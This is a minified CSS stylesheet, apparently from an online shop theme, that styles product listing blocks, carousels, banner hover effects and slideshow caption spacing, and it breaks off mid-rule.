.sec-box{margin-bottom:1px;box-shadow:none}.column .selcat-prdsec-style1 .sec-prd{margin-left:auto}.column .selcat-prdsec-style1 .sec-box,.column .sec-box-wrp .sec-box{float:none;max-width:none}.column .selcat-prdsec-style1 .sec-box .img{margin-bottom:5px;display:block;width:auto;margin-right:auto;text-align:center}.column .selcat-prdsec-style1 .sec-box .hd{font-size:13px}.column .selcat-prdsec-style1 .sec-box .sec-main{padding:10px;text-align:center;margin-bottom:10px}.column .selcat-prdsec-style1 .view-bt{background-color:rgba(0,0,0,0.03);padding:8px 10px;display:block;font-weight:bold;text-align:center}.column .sec-prd .prd b{right:0;display:none}.column .sel-cat-scroll .sec-box-wrp{margin-bottom:0px}.column .sec-prd .prd .name{max-width:130px}.column .brand-grid .sec-box-wrp1,.column .sel-cat-grid .sec-box-wrp1{margin-bottom:20px}.column .sec-box-wrp1{min-height:475px}.column .sec-box-wrp1 .sec-box-hd .hd{margin:15px 0 12px 0}.column .sec-box-wrp1 .sec-box-hd{height:105px}.column .sec-box-wrp1 .sec-prd-outer{padding-right:0px;padding-left:0px}.column .sec-box-wrp1 .sec-prd .prd .p-img{width:35px;border-width:3px}.column .sec-box-wrp1 .sec-prd .prd .info{margin-left:5px}.column .sec-box-wrp1 .sec-prd .prd a,.column .sec-box-wrp1 .sec-prd .prd .new,.column .sec-box-wrp1 .sec-prd .prd .old{font-size:11px}.column .sec-box-wrp1 .sec-prd .prd{padding:8px}.column .sec-box-wrp1 .owl-carousel-in .owl-buttons div{top:8px}.column .sec-box-wrp1.box-product .owl-pagination{margin-bottom:6px}.column .brand-prdsec-style2 .owl-carousel-in .owl-buttons,.column .selcat-prdsec-style2 .owl-carousel-in .owl-buttons{height:0px;background-color:transparent}.column .brand-prdsec-style2.brand-scroll .owl-carousel > .owl-wrapper-outer,.column .brand-prdsec-style2.brand-scroll .sec-prd-outer,.column .selcat-prdsec-style2.sel-cat-scroll .owl-carousel > .owl-wrapper-outer,.column .selcat-prdsec-style2.sel-cat-scroll .sec-prd-outer{padding-bottom:15px}.column .owl-wrapper-outer .owl-carousel-in .owl-buttons div{margin-left:8px;margin-right:8px;top:6px}.column .brd-box-prd .brd-hd .hd{font-size:inherit;white-space:normal}.column .brd-box-prd .brd-hd,.column .brd-box-prd .sec-prd .prd{padding:6px}.column .brd-box-prd .sec-prd .prd .new{font-size:11px}.column .brd-box-prd .brd-hd .img{padding-right:6px;margin-right:6px}.column .brd-box-prd{margin-bottom:10px}.column .box .owl-theme .owl-controls{margin:0px}.column .box-product .owl-buttons{height:5px;background-color:rgba(0,0,0,0.06)}.column .box-product .owl-buttons div{position:relative;display:inline-block;margin:0 3px;top:-7px}.column .box-product .owl-pagination{margin:0 0 10px 0}.column .box-product .owl-page span{width:4px;height:4px;margin:0px 2px;border-radius:10px;border:none;background-color:rgba(0,0,0,0.1);padding:2px}.column .sec-box{max-width:none}.custom-section .hr,.featured-box .hr,.bestseller-prd .hr,.latest-prd .hr,.special-prd .hr{margin:40px 0}.latest-prd .box-product:after,.special-prd .box-product:after,.bestseller-prd .box-product:after,.featured-box .box-product:after{content:" ";display:table;clear:both;*zoom:1}.box-product .prd-block .price-wrp{display:none}.mod-grid .carousel-item{float:none;display:inline-block;margin-right:-2px;margin-bottom:20px;min-width:234px;vertical-align:top}.mod-grid .carousel-item > div{float:none}#column-left + .content-body .box-product .item,#column-right + .content-body .box-product .item{width:232px}#column-left + .content-body .box-product .prd-block2,#column-right + .content-body .box-product .prd-block2,.box-product .prd-block2,#column-left + .content-body .box-product .prd-block,#column-right + .content-body .box-product .prd-block,.box-product .prd-block{width:auto}.box-product:after{content:'';display:table;clear:both}.box-product .item{min-height:100px;width:234px;float:left;margin:0px 1px 1px 0}.owl-item .item,.box-product .item > div{float:none;margin:auto}.mod-grid.modprd4 .item{width:auto !important;margin:0 20px 20px 0;vertical-align:top}.mod-grid.modprd4 .item > div{margin:0;vertical-align:top}.refine-cate .owl-carousel .owl-wrapper,.refine-cate .owl-carousel .owl-item,.box .owl-carousel .owl-wrapper,.box .owl-carousel .owl-item{padding-top:2px;padding-bottom:2px}.slidshow-prd .owl-carousel .owl-wrapper,.slidshow-prd .owl-carousel .owl-item{padding-top:0px;padding-bottom:0px}.box .owl-carousel .owl-wrapper-outer{padding:2px 0px}.refine-cate .owl-theme .owl-controls,.box .owl-theme .owl-controls{margin-top:10px;text-align:center}.refine-cate .owl-theme .owl-controls .owl-page,.box .owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.caroufredsel_wrapper{padding-right:2px}.list-carousel{position:relative}.list-carousel ul{margin:0px;margin-right:-2px !important;margin-left:1px !important;padding:0 0 0 1px;list-style:none;display:block}.list-carousel .carousel-item{width:235px;padding:0;display:block;float:left}.image-additional-b .owl-buttons div,.refine-cate .owl-buttons div,.box-product .owl-buttons div,.owl-buttons div,.list-carousel .carousel-controls a,.carousel-arrows a{-webkit-border-radius:19px;border-radius:19px;height:19px;width:19px;display:block;position:absolute;top:43%;z-index:999;font-size:0px;line-height:0px;text-indent:-999px;overflow:hidden;display:none;text-decoration:none}.carousel-arrows{display:block;position:relative}.carousel-arrows a{display:inline-block;position:relative}.refine-cate .owl-buttons div,.box-product .owl-buttons div{display:block}.pager{text-align:center;display:none !important}.refine-cate .owl-page span,.box-product .owl-page span,.pager a{display:inline-block;font-size:0px;line-height:0px;width:12px;height:12px;margin:5px 5px;border-radius:20px;border:2px solid rgba(0,0,0,0.3)}.refine-cate .owl-page.active span,.box-product .owl-page.active span,.box-product .owl-controls.clickable .owl-page:hover span,.pager a.selected{background:rgba(0,0,0,0.5);border:none;padding:2px}.jcarousel-next.jcarousel-next-disabled,.jcarousel-next.jcarousel-next-disabled:hover,.jcarousel-prev.jcarousel-prev-disabled,.jcarousel-prev.jcarousel-prev-disabled:hover,.list-carousel .carousel-controls a.disabled{opacity:0.3;cursor:inherit}.box-product .owl-prev,.list-carousel .prev{left:-8px}.box-product .owl-next,.list-carousel .next{right:-8px}.jcarousel-prev,.jcarousel-next,.next,.prev{color:#6ddee2;background-color:#404048;box-shadow:0px 0px 0px 6px rgba(104,85,81,0.25)}.next:hover,.prev:hover,.jcarousel-next:hover,.jcarousel-prev:hover{background-color:#6ddee2;box-shadow:0px 0px 0px 6px rgba(109,222,226,0.25);color:#fff}.controls-top .owl-controls{position:absolute;margin:0px !important;right:0px;top:-30px;text-align:right}.controls-top .owl-controls .owl-buttons div{display:inline-block;position:relative;margin:0 0 0 17px;top:0px}.mod-grid .box-heading,.modprd2 .box-heading,.arrow-tr .box-heading{border-bottom:1px solid #ECECEC;padding-bottom:15px}.arrow-tr .owl-buttons div,.arrow-tr .carousel-controls a{top:0px;left:inherit}.arrow-tr .next{right:0px}.arrow-tr .prev{right:38px}.custom-section.arrow-tr .next{right:15px}.custom-section.arrow-tr .prev{right:53px}.arrow-tr .owl-buttons div{top:-54px}.col-prd-carousel{border-bottom:5px solid #ECECEC}.col-prd-carousel .box-product{padding:3px 0 0 2px;margin-left:0 !important}.col-prd-carousel .carousel-item{width:200px;height:160px;margin:0 5px 0 5px;border:none}.col-prd-carousel .caroufredsel_wrapper{padding:0}.col-prd-carousel .carousel-controls a{top:inherit;bottom:-11px}.col-prd-carousel .next{right:72px}.col-prd-carousel .prev{left:72px}.col-prd-carousel,.col-prd-carousel .box-product{padding:0;border:none}.col-prd-carousel .owl-buttons{display:none}.col-prd-carousel .box-product .item > div,.col-prd-carousel .box-product .item{width:auto;margin:0px}.col-prd-carousel .owl-page span{width:10px;height:10px;margin:2px}.content-body .banner{margin-bottom:40px;margin-right:-1px;overflow:auto}.content-body .banner .bnr-bx{display:block;width:auto;float:left;margin-right:10px;margin-bottom:40px}.banner .bnr-bx img{margin-bottom:0}.banner .bnr-bx a{font-size:0px;display:block}.content-body .banner .last{margin-right:0px}.content-body .banner .clearfix{height:10px;margin:auto}.banners-module .owl-buttons div{left:auto;right:auto}.banners-module .owl-pagination *{box-sizing:initial}.banners-module .slide-widget .owl-pagination,.column .banners-module .owl-pagination{display:block}.column .banners-module .item{width:auto}.banners-module .carousel-arrows{text-align:right;height:1px}.banners-module .carousel-arrows a{position:absolute;right:5px;bottom:16px;top:auto}.banners-module .carousel-arrows a.prev{right:40px}.banners-module .owl-carousel .owl-wrapper,.banners-module .owl-carousel .owl-item,.banners-module .owl-carousel .owl-wrapper-outer{padding:0px}.banners-module .owl-theme .owl-controls{margin-top:0px;text-align:center}.banners-module .slide-widget .owl-controls .owl-page span{width:14px;height:15px}.column .gallery-module .effect-oscar strong,.column .gallery-module .effect-oscar .plus-icon:before{font-size:19px;padding:0}.column .gallery-module.box .owl-theme .owl-controls{margin-top:5px}.banners-module *,.bnr,.bnr *,.bnr *:after,.bnr *:before{box-sizing:border-box}.bnr{position:relative;z-index:1;overflow:hidden;text-align:center;cursor:pointer}.bnr .bnr-caption::before,.bnr .bnr-caption::after{pointer-events:none}.cp-no-effect .bnr-caption{background-color:rgba(0,0,0,0.2);display:block;padding:10px;min-height:30px;position:absolute;bottom:0px;width:100%;color:#fff}.effect-oscar .bnr-caption{color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%}.effect-oscar img{opacity:1;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}.effect-oscar .bnr-caption{-webkit-transition:background-color 0.35s;transition:background-color 0.35s}.effect-oscar .bnr-caption::before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;border:1px solid #fff;content:''}.effect-oscar strong{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);position:absolute;top:40%;width:100%;left:0px;opacity:0;padding:0 20px}.effect-oscar .bnr-caption::before{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0)}.effect-oscar:hover strong{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;font-size:16px}.effect-oscar:hover .bnr-caption::before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-oscar:hover .bnr-caption{background-color:rgba(0,0,0,0.3);z-index:99}.effect-oscar:hover img{opacity:0.4}.gallery-module .effect-oscar .bnr-caption::before{display:none}.zoom-icon:before{font-family:'rgenregular';-webkit-font-smoothing:antialiased;content:'b';font-size:28px;font-style:normal;font-weight:normal;line-height:1;position:relative;top:5px}.ctn-block,.ctn-block *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.quovolve .col{display:none;margin-bottom:0px !important}.contentblocks-module .owl-item > .col{margin-bottom:0px !important}.contentblocks-module .grid-wrp .row .col{position:relative}.contentblocks-module .grid-wrp .col .ctn-block{position:relative}.ctn-block .img{margin-bottom:20px;display:inline-block;overflow:hidden;text-align:center;position:relative}.linux.gecko .ctn-block .img img,.win.gecko .ctn-block .img img,.gecko .ctn-block .img img{width:100%}.ctn-block .img i{position:absolute;width:100%;top:50%;left:0px}.ctn-block .img img{width:auto\9;height:auto !important;max-width:100%;display:block}.ctn-block.img-l .img{float:left;margin-right:20px;margin-bottom:20px}.column .ctn-block.img-l .img{float:left;margin-right:10px;margin-bottom:0px}.ctn-block.img-r .img{float:right;margin-left:20px;margin-bottom:20px}.column .ctn-block.img-r .img{float:right;margin-left:10px;margin-bottom:0px}.gridmanager-module{padding-left:2px;padding-right:2px}.gridmanager-module .box-product{margin-right:1px;margin-left:1px}.bg-block{background-repeat:no-repeat;background-position:center center;background-size:auto 100%}.simpleslideshow-module{margin-left:auto;margin-right:auto}.simpleslideshow-module .revo-slideshow-wrapper{margin-bottom:0px !important}.simpleslideshow-module .tp-caption .cp-wrp{padding:15px 25px}.ss-cp *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ss-cp{font-family:'Lato',sans-serif;padding:1px;line-height:1.2}.ss-cp hr{border-bottom:1px solid;margin-top:5px;margin-bottom:5px}.ss-cp .t13{font-size:1.000em;line-height:1.4}.ss-cp .t16{font-size:1.231em;line-height:1.2}.ss-cp .t18{font-size:1.385em;line-height:1.2}.ss-cp .t20{font-size:1.538em;line-height:1.2}.ss-cp .t30{font-size:2.308em;line-height:1.2}.ss-cp .t40{font-size:3.077em;line-height:1.2}.ss-cp .t50{font-size:3.846em;line-height:1.2}.ss-cp .t60{font-size:4.615em;line-height:1.2}.ss-cp .t70{font-size:5.385em;line-height:1.2}.ss-cp .t80{font-size:6.154em;line-height:1.2}.ss-cp .t90{font-size:6.923em;line-height:1.2}.ss-cp .t100{font-size:7.692em;line-height:1.2}.ss-cp .mb0{margin-bottom:0}.ss-cp .mb5{margin-bottom:0.385em}.ss-cp .mb10{margin-bottom:0.769em}.ss-cp .mb15{margin-bottom:1.154em}.ss-cp .mb20{margin-bottom:1.538em}.ss-cp .mb25{margin-bottom:1.923em}.ss-cp .mb30{margin-bottom:2.308em}.ss-cp .mb35{margin-bottom:2.692em}.ss-cp .mb40{margin-bottom:3.077em}.ss-cp .mb45{margin-bottom:3.462em}.ss-cp .mb50{margin-bottom:3.846em}.ss-cp .mb60{margin-bottom:4.615em}.ss-cp .mb70{margin-bottom:5.385em}.ss-cp .mb80{margin-bottom:6.154em}.ss-cp .mt0{margin-top:0}.ss-cp .mt5{margin-top:0.385em}.ss-cp .mt10{margin-top:0.769em}.ss-cp .mt15{margin-top:1.154em}.ss-cp .mt20{margin-top:1.538em}.ss-cp .mt25{margin-top:1.923em}.ss-cp .mt30{margin-top:2.308em}.ss-cp .mt35{margin-top:2.692em}.ss-cp .mt40{margin-top:3.077em}.ss-cp .mt45{margin-top:3.462em}.ss-cp .mt50{margin-top:3.846em}.ss-cp .mt60{margin-top:4.615em}.ss-cp .mt70{margin-top:5.385em}.ss-cp .mt80{margin-top:6.154em}.ss-cp .mr0{margin-right:0}.ss-cp .mr5{margin-right:0.385em}.ss-cp .mr10{margin-right:0.769em}.ss-cp .mr15{margin-right:1.154em}.ss-cp .mr20{margin-right:1.538em}.ss-cp .mr25{margin-right:1.923em}.ss-cp .mr30{margin-right:2.308em}.ss-cp .mr35{margin-right:2.692em}.ss-cp .mr40{margin-right:3.077em}.ss-cp .mr45{margin-right:3.462em}.ss-cp .mr50{margin-right:3.846em}.ss-cp .mr60{margin-right:4.615em}.ss-cp .mr70{margin-right:5.385em}.ss-cp .mr80{margin-right:6.154em}.ss-cp .ml0{margin-left:0}.ss-cp .ml5{margin-left:0.385em}.ss-cp .ml10{margin-left:0.769em}.ss-cp .ml15{margin-left:1.154em}.ss-cp .ml20{margin-left:1.538em}.ss-cp .ml25{margin-left:1.923em}.ss-cp .ml30{margin-left:2.308em}.ss-cp .ml35{margin-left:2.692em}.ss-cp .ml40{margin-left:3.077em}.ss-cp .ml45{margin-left:3.462em}.ss-cp .ml50{margin-left:3.846em}.ss-cp .ml60{margin-left:4.615em}.ss-cp .ml70{margin-left:5.385em}.ss-cp .ml80{margin-left:6.154em}.ss-cp hr{border-width:0 0 1px 0}.ss-cp.tc .w100{margin-left:0;margin-right:0}.ss-cp.tc .w90{margin-left:5%;margin-right:5%}.ss-cp.tc .w80{margin-left:10%;margin-right:10%}.ss-cp.tc .w70{margin-left:12.5%;margin-right:12.5%}.ss-cp.tc .w60{margin-left:15%;margin-right:15%}.ss-cp.tc .w50{margin-left:25%;margin-right:25%}.ss-cp.tc .w40{margin-left:30%;margin-right:30%}.ss-cp.tc .w30{margin-left:35%;margin-right:35%}.ss-cp.tc .w20{margin-left:40%;margin-right:40%}.ss-cp.tc .w10{margin-left:45%;margin-right:45%}.ss-cp.tl .w100{margin-right:0}.ss-cp.tl .w90{margin-right:10%}.ss-cp.tl .w80{margin-right:20%}.ss-cp.tl .w70{margin-right:30%}.ss-cp.tl .w60{margin-right:40%}.ss-cp.tl .w50{margin-right:50%}.ss-cp.tl .w40{margin-right:60%}.ss-cp.tl .w30{margin-right:70%}.ss-cp.tl .w20{margin-right:80%}.ss-cp.tl .w10{margin-right:90%}.ss-cp.tr .w100{margin-left:0}.ss-cp.tr .w90{margin-left:10%}.ss-cp.tr .w80{margin-left:20%}.ss-cp.tr .w70{margin-left:30%}.ss-cp.tr .w60{margin-left:40%}.ss-cp.tr .w50{margin-left:50%}.ss-cp.tr .w40{margin-left:60%}.ss-cp.tr .w30{margin-left:70%}.ss-cp.tr .w20{margin-left:80%}.ss-cp.tr .w10{margin-left:90%}.ss-cp .s1{border-width:0 0 1px 0}.ss-cp .s2{border-width:0 0 2px 0}.ss-cp .s3{border-width:0 0 3px 0}.ss-cp .s4{border-width:0 0 4px 0}.ss-cp .s5{border-width:0 0 5px 0}.ss-cp .s10{border-width:0 0 10px 0}.ss-cp .s15{border-width:0 0 15px 0}.ss-cp .solid{border-style:solid}.ss-cp .dashed{border-style:dashed}.ss-cp .dotted{border-style:dotted}.ss-cp .double{border-style:double}.ss-cp .btn{padding:8px 20px;font-size:13px;display:inline-block;line-height:1;border:2px solid #fff;font-weight:bold}.ss-cp .btn.small{padding:5px 12px;font-size:12px}.ss-cp .btn.medium{padding:8px 20px;font-size:13px}.ss-cp .btn.large{padding:12px 30px;font-size:16px}.ss-cp .btn.round{border-radius:50px}.ss-cp .btn.solid{background-color:#fff}.ss-cp.dark,.ss-cp.dark *{border-color:#fff;color:#fff}.ss-cp.light,.ss-cp.light *{border-color:#000;color:#000}.ss-cp.dark .btn.solid{background-color:#fff;color:#000}.ss-cp.light .btn.solid{background-color:#000;color:#fff}.ss-cp2{background-color:rgba(0,0,0,0.5)}.ss-cp3{border:6px solid #fff}.ss-cp4{border:7px double #fff}.ss-cp5{border:1px solid #fff}.ss-cp6{background-color:rgba(0,0,0,0.5);width:100%}.box-product{margin-right:-1px;list-style-type:none;padding:0px;margin:0px}.prd-block{width:192px;min-height:260px;padding:20px;background:#fff;position:relative;float:left;margin:0 1px 1px 0;overflow:hidden}.prd-block .image,.prd-block .image a{display:block;text-align:center;margin:auto}.prd-block .image a{font-size:0px;line-height:0}.prd-block .other-tag,.prd-block .offer-tag{position:absolute;top:0px;left:0px}.prd-block .other-tag{left:auto;right:0px;background-color:#f00}.prd-block .image img{padding:0;width:100%}.prd-block .info-wrp{position:absolute;width:100%;left:0px;bottom:0px;padding:0 1px 1px 1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.prd-block:hover .info-wrp{bottom:0}.prd-block .info-wrp{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.prd-block .info{width:100%;border-top:1px solid #fff;position:relative;top:0px;left:0px;padding:20px;z-index:2;cursor:inherit;background:url(../image/rgen/BuyOption.png) #fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.prd-block a.name{color:#404048;font-weight:bold;text-decoration:none;margin-bottom:4px}.prd-block a.name:hover{text-decoration:underline}.prd-block .description{display:none}.prd-block .info-wrp .price{font-family:'Lato',sans-serif;display:block;text-align:center;font-weight:900;color:#fff;margin-bottom:4px;background-color:#6ddee2;-webkit-border-radius:80px;border-radius:80px;width:80px;height:50px;padding:30px 0 0 0;top:-66px;left:50%;margin-left:-40px;position:absolute;z-index:1;font-size:13px}.prd-block .info-wrp .price-old{color:#2d8b8e;text-decoration:line-through;margin-top:-7px;display:block;font-size:11px;font-weight:bold}.prd-block .info-wrp .price-new{font-weight:900;font-size:13px;color:#fff;display:block}.prd-block .info-wrp .price-tax{display:none}.prd-block .info-wrp .rating{display:none;margin-bottom:4px}.prd-block .info-wrp .cart-bt,.product-list .prd-block .buy-option .cart-bt{position:absolute;left:26px;bottom:24px}.prd-block .info-wrp ul,.product-list .prd-block .buy-option ul{margin:5px 0px 0px;padding:0px;list-style-type:none;font-size:11px;bottom:17px;right:20px}.prd-block .info-wrp ul li{margin:0px;padding:2px 0px;list-style-type:none;font-size:11px;border-bottom:1px solid #ECECEC;display:inline}.prd-block .info-wrp ul li a{font-size:11px;line-height:1;text-decoration:none;text-transform:lowercase}.prd-block .info-wrp ul li a:hover{text-decoration:underline}.prd-block .info-wrp ul li a span,.product-list .prd-block .buy-option ul li a span{font-weight:bold;margin-left:5px}.prd-block .info-wrp ul li.last,.product-list .prd-block .buy-option ul li.last{border-bottom:none}.product-list .prd-block{float:none;padding:1px;width:auto;margin:0 0 1px 0;overflow:inherit}.product-list .prd-block .description{display:block}.product-list .prd-block{margin-bottom:1px}.product-list .prd-block .image{float:left;width:194px;padding:20px;position:relative}.product-list .prd-block .info-wrp{position:relative;height:300px;width:auto;background:#fff;margin-left:232px;padding:30px 234px 30px 30px;bottom:auto}.product-list .prd-block .info{position:static;background:none;width:auto;padding:0px;border-top:none !important}.product-list .prd-block:hover .info-wrp{}.product-list .prd-block a.name{margin-bottom:18px;display:block}.product-list .prd-block .description{font-size:12px;color:#848484}.product-list .prd-block .price-wrp{width:204px;height:204px;position:absolute;right:1px;top:1px;background-color:rgba(0,0,0,0.02)}.product-list .prd-block .info-wrp .price{-webkit-border-radius:100px;border-radius:100px;width:124px;height:89px;padding:35px 0 0 0;top:40px;left:40px;margin-left:auto;position:absolute;z-index:1;font-size:15px;background-color:#6ddee2;box-shadow:0px 0px 0px 10px rgba(109,222,226,0.25)}.product-list .prd-block .price-tax{margin-top:8px;font-size:12px;font-weight:bold;display:block}.product-list .prd-block .buy-option{background-color:rgba(0,0,0,0.04);position:absolute;right:1px;bottom:1px;width:204px;height:93px}.product-list .prd-block .buy-option .cart-bt{position:absolute;left:24px;bottom:24px}.product-list .prd-block .buy-option ul{bottom:18px;right:20px;width:100px}.prd-block1{float:left;width:214px;margin-right:27px;min-height:450px}.prd-block1:hover .image{-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2)}.prd-block1:hover .image{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.prd-block1 .rating{display:none}.prd-block1 .image a{font-size:0px;line-height:0px}.prd-block1 .image a img{width:100%}.prd-block1 .image{padding:10px;background:#fff;margin-bottom:10px;position:relative}.prd-block1 .image .offer-tag{position:absolute;left:-2px;top:-2px}.prd-block1 .nameText{margin-bottom:10px;display:block}.prd-block1 .description{display:none}.prd-block1 .price{font-size:11px;color:#999}.prd-block1 .price br{display:none}.prd-block1 .price-old{display:block;text-decoration:line-through}.prd-block1 .price-new{font-size:13px;color:#333;font-weight:bold;margin-right:10px}.prd-block1 .cart-button{position:relative;display:block}.prd-block1 .cart-button a{position:absolute;left:0px;bottom:-52px;border-radius:6px;padding:7px 15px;width:30px;height:20px;box-shadow:none}.prd-block1 .cart-button a:before{top:0px}.prd-block1 ul{list-style-type:none;margin:8px 0 0 0;padding:10px 0 0 75px;display:block;border-top:1px solid #ECECEC}.prd-block1 ul li a{font-size:11px}.prd-block1 ul li a span{display:none}.prd-block1 ul li:nth-child(1){display:none}.box-product .prd-block1{margin-right:auto;float:none;min-height:430px;margin:auto}.product-list .prd-block1{width:auto;min-height:inherit;float:none;border-bottom:1px solid #ECECEC;padding-bottom:10px;margin:0 0 20px 0}.product-list .prd-block1:after{content:'';display:table;clear:both;font-size:0px;line-height:0px}.product-list .prd-block1 .image img{width:100%}.product-list .prd-block1 .image{float:left;width:150px}.product-list .prd-block1 .nameText{margin-bottom:5px;padding-top:5px}.product-list .prd-block1 .nameText a{font-size:16px}.product-list .prd-block1 .rating{display:block;margin:0 0 5px 0;font-size:0px}.product-list .prd-block1 .description{display:block;margin-bottom:25px}.product-list .prd-block1 .info-wrp{margin-left:200px;box-shadow:none}.prd-block2{width:194px;background:#fff;padding:20px;position:relative;float:left;margin:0 1px 1px 0;overflow:hidden}.prd-block2{}.prd-block2:hover{box-shadow:inset 0px 0px 0 5px rgba(142,217,220,1)}.prd-block2:hover{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.prd-block2 .image{width:194px;box-shadow:none}.prd-block2 .image a{display:block;text-align:center}.prd-block2 .other-tag,.prd-block2 .offer-tag{position:absolute;top:0px;left:0px}.prd-block2 .other-tag{left:auto;right:0px;background-color:#f00}.prd-block2 .image img{padding:0;width:100%}.prd-block2 .info-wrp{position:relative;box-shadow:none}.prd-block2 .info{position:relative;z-index:2;height:130px}.prd-block2 .nameText{display:block;min-height:40px;padding-top:10px}.prd-block2 a.name{color:#404048;font-weight:bold;text-decoration:none;margin-bottom:4px}.prd-block2 a.name:hover{text-decoration:underline}.prd-block2 .description{display:none}.prd-block2 .info-wrp .price{width:100%;position:absolute;bottom:46px}.prd-block2 .info-wrp .price-old{text-decoration:line-through;display:block}.prd-block2 .info-wrp .price-tax,.prd-block2 .info-wrp .price-old{font-size:11px;color:#999}.prd-block2 .info-wrp .price-new{font-size:16px;display:block;font-weight:bold;display:inline-block;vertical-align:middle;margin-right:5px;color:#333}.prd-block2 .info-wrp .rating{display:;margin-bottom:4px;position:absolute;top:-28px;width:100%;background:rgba(0,0,0,0.2);padding:4px 0 3px 0;text-align:center}.prd-block2 .buy-option{border-top:1px solid #eee;padding-top:10px;position:absolute;bottom:0px;width:100%}.prd-block2 .buy-option a{font-size:11px;display:inline-block;vertical-align:middle;margin-right:-1px;border-radius:4px;text-decoration:none}.prd-block2 .buy-option .prdbt{line-height:0px;font-size:0px;text-indent:-999px;overflow:hidden;height:30px;width:30px;box-shadow:inset 0px 0px 0px 2px rgba(0,0,0,0.07);margin-left:5px;color:#404048}.prd-block2 .buy-option .prdbt:hover{background-color:#63d0d4;color:#fff}.prd-block2 .buy-option .otherbtn{float:right}.prd-block2 .addtocart{padding:7px 12px 8px 12px;font-weight:bold;background:#404048;color:#fff}.prd-block2 .addtocart:hover{background-color:#63d0d4}.product-grid .prd-block2{width:192px}.product-list .prd-block2{float:none;width:auto;height:auto}.product-list .prd-block2 .image{float:left;width:140px}.product-list .prd-block2 .image img{}.product-list .prd-block2 .info-wrp{margin-left:160px}.product-list .prd-block2 .info{position:relative;z-index:2;height:188px}.product-list .prd-block2 .nameText{min-height:inherit;padding-top:0;margin-bottom:10px}.product-list .prd-block2 .info-wrp .rating{margin-bottom:0;top:auto;width:auto;background:none;padding:0;text-align:center;bottom:48px;right:0px}.product-list .prd-block2 .nameText a{font-size:16px}.product-list .prd-block2 .description{display:block;margin-bottom:20px}.prd-block3{width:180px;background-color:#fff;float:left;padding:20px;margin-right:20px;margin-bottom:20px;text-align:center;box-shadow:0 0 0px 1px rgba(0,0,0,0.03);position:relative}.prd-block3:hover{box-shadow:0 0 0px 1px rgba(0,0,0,0.5)}.prd-block3 .offer-tag{position:absolute;background:none;background-color:#f00;border-radius:0;height:auto;text-align:left;padding:2px 6px;color:#fff;font-weight:bold;text-transform:uppercase;width:auto;font-size:11px;left:10px;top:10px}.prd-block3 img{width:100%}.prd-block3 .info-wrp{padding-top:10px}.prd-block3 .nameText{display:block;min-height:30px}.prd-block3 .nameText a{font-size:12px}.prd-block3 .rating{display:none}.prd-block3 .description{display:none}.prd-block3 .otherbtn{display:none}.prd-block3 .price{padding:8px 0;font-size:12px;font-weight:bold;color:#333}.prd-block3 .price-tax,.prd-block3 .price-old{font-size:11px;color:rgba(0,0,0,0.5);font-weight:normal}.prd-block3 .price-old{text-decoration:line-through}.prd-block3 .price-tax{display:block}.prd-block3 .buy-options{display:table;width:100%;margin-left:-2px;border-collapse:collapse}.prd-block3 .buy-options a{display:table-cell;font-size:0px;border:2px solid #eee;height:25px;vertical-align:middle;color:#999;text-decoration:none}.prd-block3 .buy-options .wish,.prd-block3 .buy-options .compare{width:30px}.prd-block3 .buy-options .addtocart{font-size:11px;text-align:center;font-weight:bold;color:#666}.prd-block3 .buy-options a:hover{color:#fff;background-color:#404048;border-color:#404048}.prd-block3 .buy-options a:before{top:auto;font-size:12px;left:1px}.carousel-item .prd-block3{margin:3px auto;float:none}.column + .content-body .modprd4.mod-grid .carousel-item,.modprd4.mod-grid .carousel-item{min-width:220px;margin-right:17px;width:auto}.product-list .prd-block3{overflow:auto;width:420px;min-height:150px}.product-list .prd-block3:nth-child(2n){margin-right:0px}.product-list .prd-block3 .image{float:left;width:110px}.product-list .prd-block3 .info-wrp{padding-top:0;margin:0 0 0 140px;text-align:left}.product-list .prd-block3 .nameText{min-height:inherit;margin-bottom:10px}.product-list .prd-block3 .nameText a{font-size:13px}.product-list .prd-block3 .price{margin-top:10px;font-size:12px}.product-list .prd-block3 .price .price-tax{margin-left:8px}.product-list .prd-block3 .price .price-tax,.product-list .prd-block3 .price .price-old{display:inline-block}.product-list .prd-block3 .description{display:block;font-size:11px}.product-list .prd-block3 .buy-options{position:absolute;right:20px;bottom:20px;width:180px}.prd-block-small:after{content:'';display:table;clear:both}.prd-block-small:first-child{padding-top:0px}.prd-block-small{border-bottom:1px solid rgba(0,0,0,0.05);padding:16px 0;margin-bottom:0px;position:relative;text-align:left}.prd-block-small .image img{max-width:100%;display:block}.prd-block-small .image a{display:block}.prd-block-small > div{display:inline-block;vertical-align:top}.prd-block-small .image{width:60px;position:relative;box-shadow:none}.prd-block-small .offer-tag-wrp{position:absolute;bottom:1px;left:0}.prd-block-small .offer-tag-wrp > span{padding:2px 5px;font-size:9px;position:static;box-shadow:none;border-radius:0px}.prd-block-small .info{margin:-1px 0 0 10px}.prd-block-small .info .description{font-size:11px;padding-bottom:6px;display:none}.prd-block-small .info .name,.prd-block-small .info .price-wrp{font-weight:bold}.prd-block-small .info .name{line-height:1.2;margin-bottom:10px}.prd-block-small .info 